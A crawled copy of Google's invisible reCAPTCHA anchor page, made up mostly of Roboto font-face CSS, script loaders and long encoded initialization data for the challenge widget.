

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7xYkpAAAAAA7d7Yp34WJy1Z6QhMuvBOWMjhXp&co=aHR0cHM6Ly9iYWJpbmJ1c2luZXNzY29uc3VsdGluZy5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cpghqwuudob3
body_size: 48218
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="Zl6n-1YH4QTPmhGoqnwoeA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="Zl6n-1YH4QTPmhGoqnwoeA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zl6n-1YH4QTPmhGoqnwoeA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsK0VC7CqsOZZMKJM1d8wrNOw53Djk3DncOpw65QwrIzX216w5vDpMOow6/DrsOdwoHDnsK2w4YlwohvBcKQQMO0w4nCrMK3w4jDvsKUwocGw77DnSdsZ3ElVcOCw6c5w7HCmGzDtgjDj8OCwp7DjxTCusOJwpFWw5rDkGXDuiMbw4RDAMKresKhYUfDm8KawqccA8KxTxkXRsKFwppXw4XCiVTDnMOIw60qIXo9w4kFW3JGw5N/YsOyHkfDn8KjYlbCgMKaK8KhIBXCmDvCtcO1w4XCncKKAx5fw5BRwrd7PVV4O8OeHsK6wq3ChcO0OHvDjMODwo4pwp85w7lxwoPCucKNSsOIw4rDoX/Dn2fCssKwO8KuDgwLw6DDicK/wpbChTdOw7nCqMKNw6opG8OSMcOrLMOhQRF4cMOVw5vCgVgYfsOPcF8qUBzCjXbDu8KKLGtjw6zDiGR0woRmJiPDgxh0wpnDhADCr1gYTl5Cw7/Ck190YsOkwqIEwpjDtz0Lw4PCvxB+ZcOnQ8KfKcOKFMOTUXrDsiF/w73ChzTDuAF1S8K0w4UXwpzDnsORR8OcI3zDr8OkTMO+TsKqw5zDqMKxOi59bcO5w4fCl2DCm0EmwoI/[base64]/G8K6LcO4wrZ6wotaW8KSw4PDmsOufsO7Pi3CgEnChcOtwqsGwr5mw4l7w47CnEDDv2PCkyfCpgnDqMONW8O3wo3CtMOmwpvDsMOBw77Dm1w6JcOBQ2/[base64]/wq7Ct8KGw7vCrsO1w6nDncOLEMOtwqkFwo3CtkTDucKBc8OYVcO1Tg7Do3FRw7U0XsOcwqHDg3FDwqsoUsKgASXDk8O1w45wwpXCnGAhw6TCpFNYw4DDsTIowr0jw6loHHPCgsOGMMOxw4AdwpfCq8Ksw5nCrHXDjcKXUsKfw6DDrcKnAcOTwoDClkTDucOgEV/DiFAtRsOWwrDCmMKLdjpqw6JtwocLOFYJeMOBwqPDssKPworCun/CnsOYwooUIwzCmMOza8K0wrbCghBAwovCocOIwqkTH8Onwp5DWcK6OGPCtMO+CxnDqXbCuBTDjyzCl8OJw6AiwrPDlEx1ChJ2w4jDrnTCkCh5M2sPD8ORYcKQQ1/Dr8OiBE47cyXDokXDkMOCw4opwp/DiMKNwoMzw40Bw4zCqS7Dm8KuaHLCoXHCulkgw4nDksKzw5k7Y8Kbw6XCr2QRw7rClcKjwpknw7PCjmY0bsKJewjDv8K3FsOtwq0mw447NXjDocOUfjHCj2ljwoYcZsOFwoLDuwXCo8Kjwqpkw6TDvCMYwpgPw4HDkjnDu3fDusKBw6/[base64]/P8Kpw5Nhwo/DokjDsjZ6w5bDgS3ChivDhsO9BcOtSsOdBH9CwotPwoAkwr7CrQtnSVY+w7JNKMKvPEI/wqHCoXAGQWrCkMOuMMOswolDwqvCpcORTcKAw5XDq8KYfBTDtMKPYsOJw7rDs2sRwrI1w4/DtcKSZ04SwqDDoyMVw7bDiE3CpUQXUGrChsKNw7HClx1lw4vDvsKxLUlJw47DmjAnwpjCuk1Cw